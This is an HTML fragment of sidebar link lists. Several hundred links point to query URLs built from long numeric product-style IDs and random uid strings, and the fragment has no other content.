<li><a href="/?pes=1005001726633430&uid=DhZOzgQtwp">1005001726633430</a></li>
<li><a href="/?pes=1005002434895220&uid=aYiww6b6l1">1005002434895220</a></li>
<li><a href="/?pes=4000267189230&uid=83gQPqWQJ5">4000267189230</a></li>
<li><a href="/?pes=4000321799049&uid=uiujQWcLCS">4000321799049</a></li>
<li><a href="/?pes=4000267244557&uid=sR83GnGsRc">4000267244557</a></li>
<li><a href="/?pes=4001120016407&uid=aWUQ66trrK">4001120016407</a></li>
<li><a href="/?pes=1005002218165051&uid=o37qP5ctce">1005002218165051</a></li>
<li><a href="/?pes=32955868468&uid=GgWYm7sVEb">32955868468</a></li>
<li><a href="/?pes=1005001506247283&uid=AzV0tjCTIo">1005001506247283</a></li>
<li><a href="/?pes=33005934289&uid=q0oQvZifJL">33005934289</a></li>
<li><a href="/?pes=4001061752773&uid=PXHbHZjeTo">4001061752773</a></li>
<li><a href="/?pes=1005001482428622&uid=RUjmG66fnR">1005001482428622</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=33017521232&uid=3fEP4PlJrU">33017521232</a></li>
<li><a href="/?pes=4000989328485&uid=jx1ROmtcCs">4000989328485</a></li>
<li><a href="/?pes=1005001830553472&uid=bwnbV5FZTu">1005001830553472</a></li>
<li><a href="/?pes=1005002322443821&uid=7hUf1QXIpA">1005002322443821</a></li>
<li><a href="/?pes=32882598689&uid=PDqRV4g7CO">32882598689</a></li>
<li><a href="/?pes=1005001345362183&uid=AYi47PkPYJ">1005001345362183</a></li>
<li><a href="/?pes=1005001723380626&uid=QbR8zw85DL">1005001723380626</a></li>
<li><a href="/?pes=1005002254799299&uid=iPFwWOdeKR">1005002254799299</a></li>
<li><a href="/?pes=4001253039806&uid=6DtR2k8weC">4001253039806</a></li>
<li><a href="/?pes=1005001266048449&uid=ZmCbjZngrm">1005001266048449</a></li>
<li><a href="/?pes=33040792006&uid=8VgxN8pp0O">33040792006</a></li>
<li><a href="/?pes=1005001940013731&uid=wY13Qm2wi9">1005001940013731</a></li>
<li><a href="/?pes=32957398465&uid=MN3vegAIXX">32957398465</a></li>
<li><a href="/?pes=1005002080813619&uid=hc8uDa49O6">1005002080813619</a></li>
<li><a href="/?pes=1005002093620873&uid=RQzhJWJ69W">1005002093620873</a></li>
<li><a href="/?pes=32842944227&uid=7v9VxMYyr7">32842944227</a></li>
<li><a href="/?pes=4001155004580&uid=6SF7U46CcX">4001155004580</a></li>
<li><a href="/?pes=4000156339579&uid=gAYHakxHRK">4000156339579</a></li>
<li><a href="/?pes=1000005853801&uid=LWXoL5i1Wo">1000005853801</a></li>
<li><a href="/?pes=32825286896&uid=aJNbcyc9az">32825286896</a></li>
<li><a href="/?pes=1005001304897766&uid=TPLwcG4ryE">1005001304897766</a></li>
<li><a href="/?pes=1005001465526006&uid=gB2xijt6Ia">1005001465526006</a></li>
<li><a href="/?pes=32968578339&uid=Ycpp9TTcDa">32968578339</a></li>
<li><a href="/?pes=1005001339892249&uid=rkshGsQ8QV">1005001339892249</a></li>
<li><a href="/?pes=4001092261394&uid=YGYZObqG5G">4001092261394</a></li>
<li><a href="/?pes=32925811859&uid=LIpMpmdTOF">32925811859</a></li>
<li><a href="/?pes=4001015120911&uid=NAARrKIKY9">4001015120911</a></li>
<li><a href="/?pes=1005001509976377&uid=2BchutbMi6">1005001509976377</a></li>
<li><a href="/?pes=1005001919342276&uid=g9Zjr8H2lb">1005001919342276</a></li>
<li><a href="/?pes=4000336814159&uid=uUkUuFOkfa">4000336814159</a></li>
<li><a href="/?pes=32997234261&uid=gwoOq0iSSy">32997234261</a></li>
<li><a href="/?pes=1005001683409117&uid=kUBIJFMyqj">1005001683409117</a></li>
<li><a href="/?pes=4000160549016&uid=N7ZyYu5Crm">4000160549016</a></li>
<li><a href="/?pes=1005001627577218&uid=0oYZxMGtXX">1005001627577218</a></li>
<li><a href="/?pes=4001313433653&uid=RiPN9WMZ3G">4001313433653</a></li>
<li><a href="/?pes=33050378596&uid=AoBVRYeoWc">33050378596</a></li>
<li><a href="/?pes=4000163517573&uid=BvVjdIHGCR">4000163517573</a></li>
<li><a href="/?pes=1005001520519128&uid=4j7nOpEip2">1005001520519128</a></li>
<li><a href="/?pes=10000054593216&uid=4OAYJPVRVg">10000054593216</a></li>
<li><a href="/?pes=33045398393&uid=ALSqfWbZYD">33045398393</a></li>
<li><a href="/?pes=4001139911127&uid=YeQxjibUZj">4001139911127</a></li>
<li><a href="/?pes=1005001863454247&uid=NmCdgHk5kk">1005001863454247</a></li>
<li><a href="/?pes=1005001446786497&uid=FhYa12SJs3">1005001446786497</a></li>
<li><a href="/?pes=33037790199&uid=mjHl9A8WvL">33037790199</a></li>
<li><a href="/?pes=4000283774182&uid=Uo48zpTr3B">4000283774182</a></li>
<li><a href="/?pes=1005002402631045&uid=tBZYj9Nj2R">1005002402631045</a></li>
<li><a href="/?pes=1005001317605040&uid=HEXxQC2dzl">1005001317605040</a></li>
<li><a href="/?pes=4001271996780&uid=qUowFo6xTm">4001271996780</a></li>
<li><a href="/?pes=33028309926&uid=VxJXF1YHGQ">33028309926</a></li>
<li><a href="/?pes=1005002103991308&uid=7j6gqbaHwY">1005002103991308</a></li>
<li><a href="/?pes=32957279770&uid=gVGxFNWIi5">32957279770</a></li>
<li><a href="/?pes=4001097321356&uid=5oCpdX9PmN">4001097321356</a></li>
<li><a href="/?pes=33061166864&uid=JOYZjggOq7">33061166864</a></li>
<li><a href="/?pes=1005001427736745&uid=WC3CdKig6Q">1005001427736745</a></li>
<li><a href="/?pes=1005001327325350&uid=4W0Cpy3tgg">1005001327325350</a></li>
<li><a href="/?pes=32711026295&uid=vkGcKvefdl">32711026295</a></li>
<li><a href="/?pes=1005002489862769&uid=Aja4PjYvrP">1005002489862769</a></li>
<li><a href="/?pes=1005001386852242&uid=6EhXXfBRjQ">1005001386852242</a></li>
<li><a href="/?pes=4000245219626&uid=sHdT8c4sy5">4000245219626</a></li>
<li><a href="/?pes=4001097319503&uid=W1MvIXDRwk">4001097319503</a></li>
<li><a href="/?pes=1005002467750173&uid=Rra80svDnd">1005002467750173</a></li>
<li><a href="/?pes=1005001505378175&uid=a2INkI8DeF">1005001505378175</a></li>
<li><a href="/?pes=32977330337&uid=ZheXGSUKou">32977330337</a></li>
<li><a href="/?pes=33024203067&uid=l6SbrG4GOU">33024203067</a></li>
<li><a href="/?pes=32947285441&uid=1zoVxihhnz">32947285441</a></li>
<li><a href="/?pes=32924070991&uid=12ssBkbbhG">32924070991</a></li>
<li><a href="/?pes=1005002646881282&uid=TjBAXjXJAG">1005002646881282</a></li>
<li><a href="/?pes=32982402622&uid=Dch8YkCPWx">32982402622</a></li>
<li><a href="/?pes=4000898801939&uid=reDGYVcXvN">4000898801939</a></li>
<li><a href="/?pes=1005002347984340&uid=7bu7SA9hzU">1005002347984340</a></li>
<li><a href="/?pes=32908313078&uid=EcLdZ94eCZ">32908313078</a></li>
<li><a href="/?pes=33037435720&uid=QyvPFRsVq3">33037435720</a></li>
<li><a href="/?pes=32873104805&uid=GPMqAvkdzG">32873104805</a></li>
<li><a href="/?pes=4000183661683&uid=5rW94zWc6B">4000183661683</a></li>
<li><a href="/?pes=4000275813861&uid=RNC0bXMdVC">4000275813861</a></li>
<li><a href="/?pes=1005002417591165&uid=bnRHOXZmyf">1005002417591165</a></li>
<li><a href="/?pes=4000957056848&uid=JBsW8ulKfJ">4000957056848</a></li>
<li><a href="/?pes=1005002425227088&uid=cZjLxoQ6Kw">1005002425227088</a></li>
<li><a href="/?pes=1005002294592151&uid=I5XRiXkQWI">1005002294592151</a></li>
<li><a href="/?pes=32978019243&uid=Ob1Kxf4iba">32978019243</a></li>
<li><a href="/?pes=1005001947059166&uid=JuOCVRsaD0">1005001947059166</a></li>
<li><a href="/?pes=4000472007302&uid=XqmAv7hwGT">4000472007302</a></li>
<li><a href="/?pes=1005001954456858&uid=WmGQGoE2f0">1005001954456858</a></li>
<li><a href="/?pes=1005001694529961&uid=DNl5rNgY8Z">1005001694529961</a></li>
<li><a href="/?pes=32931590020&uid=6iaMiVC2O4">32931590020</a></li>
<li><a href="/?pes=1005001470545788&uid=wvjUkGmPkY">1005001470545788</a></li>
<li><a href="/?pes=1005001315517757&uid=MucV2xDY6Q">1005001315517757</a></li>
<li><a href="/?pes=4001290379594&uid=WbwDHb33xf">4001290379594</a></li>
<li><a href="/?pes=1005001602497351&uid=vrqMDUOadN">1005001602497351</a></li>
<li><a href="/?pes=32872879970&uid=00WVUiHa3H">32872879970</a></li>
<li><a href="/?pes=4001293150241&uid=d3ishm8teM">4001293150241</a></li>
<li><a href="/?pes=1005002437726878&uid=O3wlGQlYZl">1005002437726878</a></li>
<li><a href="/?pes=1005001926935163&uid=2c0sdxR3Tq">1005001926935163</a></li>
<li><a href="/?pes=33061227925&uid=Y1hMpR83B6">33061227925</a></li>
<li><a href="/?pes=1005002254235573&uid=JHamp5IjwX">1005002254235573</a></li>
<li><a href="/?pes=2053985488&uid=yL0jXxZSAs">2053985488</a></li>
<li><a href="/?pes=1005001927437135&uid=rgx6PoCV1y">1005001927437135</a></li>
<li><a href="/?pes=1005001947620739&uid=9YyHuRkAgH">1005001947620739</a></li>
<li><a href="/?pes=1005001722839485&uid=jmylvo4yVt">1005001722839485</a></li>
<li><a href="/?pes=1005001836074576&uid=fnWLQL8qOD">1005001836074576</a></li>
<li><a href="/?pes=1005002371589522&uid=waMmuDiNFv">1005002371589522</a></li>
<li><a href="/?pes=4000072283387&uid=SCEDrjrMLi">4000072283387</a></li>
<li><a href="/?pes=1005001286346285&uid=XjIuiL2Riv">1005001286346285</a></li>
<li><a href="/?pes=1005001572070716&uid=zdBgwvEtDq">1005001572070716</a></li>
<li><a href="/?pes=32956646559&uid=IVtiMqn7p9">32956646559</a></li>
<li><a href="/?pes=4000050399415&uid=FJdA5ZXtfM">4000050399415</a></li>
<li><a href="/?pes=1005002248882462&uid=x1dJXoz73f">1005002248882462</a></li>
<li><a href="/?pes=1005002717473588&uid=o1yMZGVDw0">1005002717473588</a></li>
<li><a href="/?pes=4001180009879&uid=UUgPOitpCJ">4001180009879</a></li>
<li><a href="/?pes=4001315874631&uid=RB8PM0UDoa">4001315874631</a></li>
<li><a href="/?pes=33056470124&uid=jJfs7rWS5m">33056470124</a></li>
<li><a href="/?pes=32850519096&uid=xYNKkDYehe">32850519096</a></li>
<li><a href="/?pes=32690288190&uid=J8drNFL5EF">32690288190</a></li>
<li><a href="/?pes=1005002435510007&uid=vYQe9hfg4n">1005002435510007</a></li>
<li><a href="/?pes=4000960524005&uid=d3YRQ50IgQ">4000960524005</a></li>
<li><a href="/?pes=4001316588058&uid=qvvFKCBQf5">4001316588058</a></li>
<li><a href="/?pes=32606927638&uid=zzQK54yNEm">32606927638</a></li>
<li><a href="/?pes=1005002306444241&uid=ASQ9YRdFqg">1005002306444241</a></li>
<li><a href="/?pes=1005002120465958&uid=QxFQgTWwUh">1005002120465958</a></li>
<li><a href="/?pes=4001321336556&uid=qH6QhfJA7A">4001321336556</a></li>
<li><a href="/?pes=4000201560531&uid=NZBAxmpdAs">4000201560531</a></li>
<li><a href="/?pes=1005001798790446&uid=cABTUufJi8">1005001798790446</a></li>
<li><a href="/?pes=32988924014&uid=w3PsUQGZjU">32988924014</a></li>
<li><a href="/?pes=1005002196531342&uid=A9rheujMzX">1005002196531342</a></li>
<li><a href="/?pes=4001131686704&uid=49exnI5471">4001131686704</a></li>
<li><a href="/?pes=32916042012&uid=OeMYZUF6F9">32916042012</a></li>
<li><a href="/?pes=4000098215254&uid=abOFbpJd92">4000098215254</a></li>
<li><a href="/?pes=1005001874799389&uid=9AcWfxUAZ5">1005001874799389</a></li>
<li><a href="/?pes=32924827701&uid=cnTg1Yo6oE">32924827701</a></li>
<li><a href="/?pes=32797329409&uid=OMXD5ofsvI">32797329409</a></li>
<li><a href="/?pes=4001028694778&uid=RR7ZVAONEk">4001028694778</a></li>
<li><a href="/?pes=32768923192&uid=MMVhI8TcJR">32768923192</a></li>
<li><a href="/?pes=1005001909364189&uid=SOP8pARcBN">1005001909364189</a></li>
<li><a href="/?pes=1005001531374352&uid=3SzyVWBscl">1005001531374352</a></li>
<li><a href="/?pes=1005001905251924&uid=EKIOsQfwfX">1005001905251924</a></li>
<li><a href="/?pes=1005002478513564&uid=tbPVrHCzFz">1005002478513564</a></li>
<li><a href="/?pes=4001113955868&uid=SeW3V8GJKG">4001113955868</a></li>
<li><a href="/?pes=32557461130&uid=TUvjXX1K0s">32557461130</a></li>
<li><a href="/?pes=32946518042&uid=2mLwhxcl9L">32946518042</a></li>
<li><a href="/?pes=1005002748338360&uid=liV5oXC2Tp">1005002748338360</a></li>
<li><a href="/?pes=1005001787543590&uid=DId2Mu1bDC">1005001787543590</a></li>
<li><a href="/?pes=1005002169466035&uid=nIi5u2VTnb">1005002169466035</a></li>
<li><a href="/?pes=4001153001664&uid=Sfx22jQAkk">4001153001664</a></li>
<li><a href="/?pes=1005002687553709&uid=cURM8sX06B">1005002687553709</a></li>
<li><a href="/?pes=32818636541&uid=YbRH1wG4gc">32818636541</a></li>
<li><a href="/?pes=33056702805&uid=MdvcNVDwff">33056702805</a></li>
<li><a href="/?pes=1005002505472892&uid=1uSn43efrJ">1005002505472892</a></li>
<li><a href="/?pes=32499826072&uid=wobnRuYf6l">32499826072</a></li>
<li><a href="/?pes=32911919758&uid=J9Vj7TKzuN">32911919758</a></li>
<li><a href="/?pes=4000382553972&uid=wpakDRcp9T">4000382553972</a></li>
<li><a href="/?pes=32898616598&uid=Gp8SapF93V">32898616598</a></li>
<li><a href="/?pes=1005001708766793&uid=bbwfqcJUAx">1005001708766793</a></li>
<li><a href="/?pes=32964325575&uid=r2tFLh91Y4">32964325575</a></li>
<li><a href="/?pes=32979356890&uid=wbbmcGM0hU">32979356890</a></li>
<li><a href="/?pes=1005001885870258&uid=rNuLA2tCIe">1005001885870258</a></li>
<li><a href="/?pes=4000156918865&uid=boqzzhO2NV">4000156918865</a></li>
<li><a href="/?pes=4001114818899&uid=gSN8L9W9oz">4001114818899</a></li>
<li><a href="/?pes=32800759932&uid=VuAKmHULqr">32800759932</a></li>
<li><a href="/?pes=32795073216&uid=4YpeWpUUbL">32795073216</a></li>
<li><a href="/?pes=4000930213639&uid=MvwW6abca1">4000930213639</a></li>
<li><a href="/?pes=1005001946520294&uid=rM9vCDYqiI">1005001946520294</a></li>
<li><a href="/?pes=4000628952187&uid=gSKJmLpyXh">4000628952187</a></li>
<li><a href="/?pes=33002373770&uid=KUX4oBduFx">33002373770</a></li>
<li><a href="/?pes=32869302956&uid=xPsXubViHp">32869302956</a></li>
<li><a href="/?pes=4000064253602&uid=3WHu0RRdSa">4000064253602</a></li>
<li><a href="/?pes=4001242010068&uid=DBeaAaVkYo">4001242010068</a></li>
<li><a href="/?pes=4000661641107&uid=7K3hKXg9HY">4000661641107</a></li>
<li><a href="/?pes=1005002110832395&uid=ZVDV7pjU7C">1005002110832395</a></li>
<li><a href="/?pes=4000559109926&uid=PmYW53dGfJ">4000559109926</a></li>
<li><a href="/?pes=4001170552428&uid=aQOgiKyOyy">4001170552428</a></li>
<li><a href="/?pes=33020636952&uid=EQ1TFZm9kn">33020636952</a></li>
<li><a href="/?pes=4000169423716&uid=JpcF7z3309">4000169423716</a></li>
<li><a href="/?pes=1005002642438998&uid=epZAXCyfcH">1005002642438998</a></li>
<li><a href="/?pes=1005001844469038&uid=rDaLSHYWv6">1005001844469038</a></li>
<li><a href="/?pes=4000358470566&uid=7d3yVlIGVL">4000358470566</a></li>
<li><a href="/?pes=1005002362298261&uid=OULCl4SolF">1005002362298261</a></li>
<li><a href="/?pes=728714139&uid=Uuo6gHl12f">728714139</a></li>
<li><a href="/?pes=1005002144035414&uid=q3xCpTMo3q">1005002144035414</a></li>
<li><a href="/?pes=1005002091022813&uid=Lf3s0xZFVp">1005002091022813</a></li>
<li><a href="/?pes=4001063258616&uid=HylTixXGfG">4001063258616</a></li>
<li><a href="/?pes=1005002638412370&uid=Kk8M37YsUy">1005002638412370</a></li>
<li><a href="/?pes=1005001864048804&uid=GSqquSNbcF">1005001864048804</a></li>
<li><a href="/?pes=4001267149871&uid=IN3aPIbibk">4001267149871</a></li>
<li><a href="/?pes=4001112183675&uid=wbSqmK873y">4001112183675</a></li>
<li><a href="/?pes=4001159001428&uid=ablaAwuyuZ">4001159001428</a></li>
<li><a href="/?pes=1005001763718115&uid=1NP5nA4WVv">1005001763718115</a></li>
<li><a href="/?pes=33052517303&uid=DgcphUnKu3">33052517303</a></li>
<li><a href="/?pes=1005002121039443&uid=JKnX5CSBLg">1005002121039443</a></li>
<li><a href="/?pes=1005001343730047&uid=CWiw8oBJzs">1005001343730047</a></li>
<li><a href="/?pes=1005001498590582&uid=p2EjQl3TLL">1005001498590582</a></li>
<li><a href="/?pes=1005002121035485&uid=c4ZjxrDDrb">1005002121035485</a></li>
<li><a href="/?pes=4000506961381&uid=V6PwuYpo4m">4000506961381</a></li>
<li><a href="/?pes=4000505974101&uid=4AGpBAAVxU">4000505974101</a></li>
<li><a href="/?pes=4000729801735&uid=W3e1l6GVY2">4000729801735</a></li>
<li><a href="/?pes=1005001951366191&uid=0Fh2fbmAj6">1005001951366191</a></li>
<li><a href="/?pes=1005001726267417&uid=KRt70owSsH">1005001726267417</a></li>
<li><a href="/?pes=32895852369&uid=nxckc4jdbG">32895852369</a></li>
<li><a href="/?pes=1005002487669992&uid=dMtYg8lFPR">1005002487669992</a></li>
<li><a href="/?pes=1005002747076764&uid=0bwhwvBh1D">1005002747076764</a></li>
<li><a href="/?pes=1005002189908418&uid=IqpJIqFRtA">1005002189908418</a></li>
<li><a href="/?pes=1005001308647341&uid=1kLPxB6qW8">1005001308647341</a></li>
<li><a href="/?pes=32776426330&uid=1lhl1VqpGK">32776426330</a></li>
<li><a href="/?pes=32997504581&uid=HKfgEeQMW0">32997504581</a></li>
<li><a href="/?pes=4000780916381&uid=aiu3q2qZca">4000780916381</a></li>
<li><a href="/?pes=32897908914&uid=FVI6a3mf0i">32897908914</a></li>
<li><a href="/?pes=4001290482800&uid=MkHFSCkxWh">4001290482800</a></li>
<li><a href="/?pes=32999284198&uid=JSQKAtBL4i">32999284198</a></li>
<li><a href="/?pes=1005002598450247&uid=h55VMsRAOm">1005002598450247</a></li>
<li><a href="/?pes=1005001435962677&uid=Pol3k5Kij6">1005001435962677</a></li>
<li><a href="/?pes=1005002244566174&uid=It1rFX9UbQ">1005002244566174</a></li>
<li><a href="/?pes=4000099301546&uid=jnffV2ftbY">4000099301546</a></li>
<li><a href="/?pes=4000060790787&uid=NygTC3Tf3P">4000060790787</a></li>
<li><a href="/?pes=1005002074342455&uid=MX4JMXfr3r">1005002074342455</a></li>
<li><a href="/?pes=1005002263717807&uid=9M386Tfru0">1005002263717807</a></li>
<li><a href="/?pes=4000849274909&uid=HWZ5kaHTDL">4000849274909</a></li>
<li><a href="/?pes=4000085989297&uid=eo9QA6cpAW">4000085989297</a></li>
<li><a href="/?pes=1005001683070289&uid=xLhRO1hv0G">1005001683070289</a></li>
<li><a href="/?pes=1005002488081270&uid=JeEkL0urTC">1005002488081270</a></li>
<li><a href="/?pes=32798643362&uid=x8G5FmassB">32798643362</a></li>
<li><a href="/?pes=1005001464346246&uid=uPgmEWyBEO">1005001464346246</a></li>
<li><a href="/?pes=1005001993462887&uid=NeJADLPwTd">1005001993462887</a></li>
<li><a href="/?pes=4000314583960&uid=0SD1GsBOpA">4000314583960</a></li>
<li><a href="/?pes=1005002341002771&uid=eoe35f6E8I">1005002341002771</a></li>
<li><a href="/?pes=4000715607839&uid=rdpXLJjFaW">4000715607839</a></li>
<li><a href="/?pes=1005001770659938&uid=l6J7xDCIra">1005001770659938</a></li>
<li><a href="/?pes=1005001316688128&uid=IkrFxMLtHM">1005001316688128</a></li>
<li><a href="/?pes=33037469674&uid=34ndO76KxX">33037469674</a></li>
<li><a href="/?pes=4000020431974&uid=ZVuk9D9Q11">4000020431974</a></li>
<li><a href="/?pes=4000883135390&uid=Bq3O7s6K7C">4000883135390</a></li>
<li><a href="/?pes=4000977659374&uid=VxnO8ZyXt3">4000977659374</a></li>
<li><a href="/?pes=32858104758&uid=waGmJOcodi">32858104758</a></li>
<li><a href="/?pes=4001127794139&uid=8F6C9lZnb8">4001127794139</a></li>
<li><a href="/?pes=4000067564624&uid=j3kSUxbkLm">4000067564624</a></li>
<li><a href="/?pes=32912328051&uid=QfGOFkxKzr">32912328051</a></li>
<li><a href="/?pes=4001230471041&uid=gw8ZXjH6IH">4001230471041</a></li>
<li><a href="/?pes=1005002640875055&uid=k2CAWXBoWx">1005002640875055</a></li>
<li><a href="/?pes=4001362063093&uid=h0OXtJzemy">4001362063093</a></li>
<li><a href="/?pes=4000764518605&uid=oys6riiFLW">4000764518605</a></li>
<li><a href="/?pes=1005002238064504&uid=CUOo7Evp71">1005002238064504</a></li>
<li><a href="/?pes=1005002090803509&uid=wqptvkrpjA">1005002090803509</a></li>
<li><a href="/?pes=1005001896310267&uid=bWwFzhMZN3">1005001896310267</a></li>
<li><a href="/?pes=33057339494&uid=JncqdKPemX">33057339494</a></li>
<li><a href="/?pes=4000267206390&uid=fO9Ifvax2O">4000267206390</a></li>
<li><a href="/?pes=1005002546490157&uid=qUTY2qIFSF">1005002546490157</a></li>
<li><a href="/?pes=2037794174&uid=BsI78mKV3m">2037794174</a></li>
<li><a href="/?pes=1005001466404401&uid=nuhojanWNU">1005001466404401</a></li>
<li><a href="/?pes=4000952583688&uid=Wvm7pg0fAJ">4000952583688</a></li>
<li><a href="/?pes=1005001615783513&uid=12leYGTYY1">1005001615783513</a></li>
<li><a href="/?pes=1005001731337222&uid=d1tFCE4QHZ">1005001731337222</a></li>
<li><a href="/?pes=1005001802406471&uid=pezW9ZptZS">1005001802406471</a></li>
<li><a href="/?pes=1005002565132291&uid=8v3s1ebDFM">1005002565132291</a></li>
<li><a href="/?pes=1005001568723375&uid=dYxLO4VOns">1005001568723375</a></li>
<li><a href="/?pes=1005002223381648&uid=8kyCuqHm8B">1005002223381648</a></li>
<li><a href="/?pes=4001208895526&uid=abhZ7bT1er">4001208895526</a></li>
<li><a href="/?pes=1005001962760856&uid=8PtMkZ4xwv">1005001962760856</a></li>
<li><a href="/?pes=32913388866&uid=AvTzjqHCZh">32913388866</a></li>
<li><a href="/?pes=1005001919007022&uid=KV6vPFsPzK">1005001919007022</a></li>
<li><a href="/?pes=1005002334163247&uid=dtrRwgoJV8">1005002334163247</a></li>
<li><a href="/?pes=4000093501319&uid=MOKjiJkXQL">4000093501319</a></li>
<li><a href="/?pes=4001190807405&uid=6r1r8IOvoh">4001190807405</a></li>
<li><a href="/?pes=4001130456401&uid=WOnBMyckxu">4001130456401</a></li>
<li><a href="/?pes=32869486733&uid=40bPE5ZrrJ">32869486733</a></li>
<li><a href="/?pes=4001289842399&uid=PQ3PxBiiOv">4001289842399</a></li>
<li><a href="/?pes=4001207081036&uid=s97M9itH4E">4001207081036</a></li>
<li><a href="/?pes=1005002378116510&uid=GwUv8Q501p">1005002378116510</a></li>
<li><a href="/?pes=1005001373545376&uid=yiQ1z4uOon">1005001373545376</a></li>
<li><a href="/?pes=4001251019622&uid=lrxGJnESFh">4001251019622</a></li>
<li><a href="/?pes=4001188879544&uid=9qz9jiHz3v">4001188879544</a></li>
<li><a href="/?pes=1005001902536175&uid=DFXblLJhXr">1005001902536175</a></li>
<li><a href="/?pes=4000086879953&uid=bXxuNIcKRH">4000086879953</a></li>
<li><a href="/?pes=32811790594&uid=8ugdmUx5lb">32811790594</a></li>
<li><a href="/?pes=10000160039563&uid=g1omFZKcrP">10000160039563</a></li>
<li><a href="/?pes=1005001631564098&uid=tU0STJL7K5">1005001631564098</a></li>
<li><a href="/?pes=1005001432846092&uid=IpiJ6aoLLl">1005001432846092</a></li>
<li><a href="/?pes=32779842181&uid=8O9lB9kcic">32779842181</a></li>
<li><a href="/?pes=4000515756606&uid=2g2Ea7MiXC">4000515756606</a></li>
<li><a href="/?pes=1005001807629879&uid=Wv4zfOz6rl">1005001807629879</a></li>
<li><a href="/?pes=1005001727721460&uid=yyvHTdp6Jd">1005001727721460</a></li>
<li><a href="/?pes=1005002162563002&uid=4oQsMz2tCH">1005002162563002</a></li>
<li><a href="/?pes=1005002651148675&uid=b69LQ3rR4X">1005002651148675</a></li>
<li><a href="/?pes=1005001463901581&uid=v69ny7gbrV">1005001463901581</a></li>
<li><a href="/?pes=1005001505723179&uid=vFUJwRviCz">1005001505723179</a></li>
<li><a href="/?pes=32917783934&uid=vv8Jc2iDXv">32917783934</a></li>
<li><a href="/?pes=4000215075006&uid=mOfuaGCJ2w">4000215075006</a></li>
<li><a href="/?pes=4000533642918&uid=mJVs0gMD1X">4000533642918</a></li>
<li><a href="/?pes=1005002133178392&uid=vVs01MrG27">1005002133178392</a></li>
<li><a href="/?pes=1005001582762772&uid=yI0BgOz3eE">1005001582762772</a></li>
<li><a href="/?pes=33037765414&uid=B0VP11rHCF">33037765414</a></li>
<li><a href="/?pes=32830706148&uid=ZCYPlHea35">32830706148</a></li>
<li><a href="/?pes=1005002334008501&uid=eW9v0ToflW">1005002334008501</a></li>
<li><a href="/?pes=32978534036&uid=MZfypDEzEn">32978534036</a></li>
<li><a href="/?pes=4001153834504&uid=b4KYSlJf9O">4001153834504</a></li>
<li><a href="/?pes=4001138826646&uid=gLTMk5Ni0i">4001138826646</a></li>
<li><a href="/?pes=1005001830930926&uid=6F7HqagANd">1005001830930926</a></li>
<li><a href="/?pes=32836348372&uid=JpYBy1iP7v">32836348372</a></li>
<li><a href="/?pes=4001104423391&uid=wm96VG4BWH">4001104423391</a></li>
<li><a href="/?pes=1005001614299242&uid=XCjkgg3k6H">1005001614299242</a></li>
<li><a href="/?pes=32889201931&uid=7D54XjwqFN">32889201931</a></li>
<li><a href="/?pes=1005001612113389&uid=2Y5fZdFrtC">1005001612113389</a></li>
<li><a href="/?pes=33050287244&uid=XE8p4yy2vw">33050287244</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001710126623&uid=hIExdRuCGW">1005001710126623</a></li>
<li><a href="/?pes=4000404337459&uid=96Vivx7fiT">4000404337459</a></li>
<li><a href="/?pes=4000720920548&uid=t4qDOHFJuf">4000720920548</a></li>
<li><a href="/?pes=4001053773942&uid=UOGRPn9LTx">4001053773942</a></li>
<li><a href="/?pes=1005001998067574&uid=dnPt3AgQC0">1005001998067574</a></li>
<li><a href="/?pes=1005002629178979&uid=wotYl6Z8Pg">1005002629178979</a></li>
<li><a href="/?pes=32863530549&uid=vPgWZC1i7h">32863530549</a></li>
<li><a href="/?pes=4000796523447&uid=p4D3HDbziY">4000796523447</a></li>
<li><a href="/?pes=4000811734506&uid=cYQax8vTyN">4000811734506</a></li>
<li><a href="/?pes=1005002373061469&uid=m17DHQhZjG">1005002373061469</a></li>
<li><a href="/?pes=1005002056068866&uid=escPbs1elh">1005002056068866</a></li>
<li><a href="/?pes=1005002709849111&uid=N3IBaDGdTl">1005002709849111</a></li>
<li><a href="/?pes=1005001625045064&uid=09sC827Twm">1005001625045064</a></li>
<li><a href="/?pes=1005002545669530&uid=otDVn6aKOW">1005002545669530</a></li>
<li><a href="/?pes=4001326634012&uid=03Q4TWYucu">4001326634012</a></li>
<li><a href="/?pes=32869811451&uid=xSh5pTCdPt">32869811451</a></li>
<li><a href="/?pes=1005002177842423&uid=JfPIOQtDqP">1005002177842423</a></li>
<li><a href="/?pes=1005001770696979&uid=nZMlBZnNSw">1005001770696979</a></li>
<li><a href="/?pes=32676441867&uid=n8m2iFewxX">32676441867</a></li>
<li><a href="/?pes=33035984897&uid=xRCXWEDPeV">33035984897</a></li>
<li><a href="/?pes=1005001875321640&uid=bsQJNVQS68">1005001875321640</a></li>
<li><a href="/?pes=33027085264&uid=utrDUsrmhM">33027085264</a></li>
<li><a href="/?pes=4001131327316&uid=73MHE00IWD">4001131327316</a></li>
<li><a href="/?pes=1005002347996581&uid=ApKm9wTfyl">1005002347996581</a></li>
<li><a href="/?pes=1005001346056078&uid=hpNVWV1rZI">1005001346056078</a></li>
<li><a href="/?pes=32960531762&uid=04yASTueG0">32960531762</a></li>
<li><a href="/?pes=1005002587608170&uid=Kywc4hdkid">1005002587608170</a></li>
<li><a href="/?pes=32981981884&uid=GZWNcEwIlZ">32981981884</a></li>
<li><a href="/?pes=1005001321826918&uid=cZTnbYDMBV">1005001321826918</a></li>
<li><a href="/?pes=1005002099560544&uid=8tp6tpCy0i">1005002099560544</a></li>
<li><a href="/?pes=1005002620663690&uid=p93mELx4Wr">1005002620663690</a></li>
<li><a href="/?pes=1005001621297430&uid=w71hCSfzwV">1005001621297430</a></li>
<li><a href="/?pes=1005002555571329&uid=qC2qZr8JPx">1005002555571329</a></li>
<li><a href="/?pes=1005002227668850&uid=ro0gq05oFH">1005002227668850</a></li>
<li><a href="/?pes=4000585371735&uid=e2PBjWDP2p">4000585371735</a></li>
<li><a href="/?pes=1000007227557&uid=JDGWo0lhk8">1000007227557</a></li>
<li><a href="/?pes=1005001721868739&uid=p3ddGQesgc">1005001721868739</a></li>
<li><a href="/?pes=1005002318739894&uid=xDTZITsVoW">1005002318739894</a></li>
<li><a href="/?pes=32976123443&uid=nVfyaDiGSF">32976123443</a></li>
<li><a href="/?pes=1005001572758145&uid=8zCnMvHdJx">1005001572758145</a></li>
<li><a href="/?pes=1005002162222272&uid=lICkxPN9dN">1005002162222272</a></li>
<li><a href="/?pes=1005001495956050&uid=gw6bQnRVnx">1005001495956050</a></li>
<li><a href="/?pes=4001162412529&uid=bsKY2kcSsj">4001162412529</a></li>
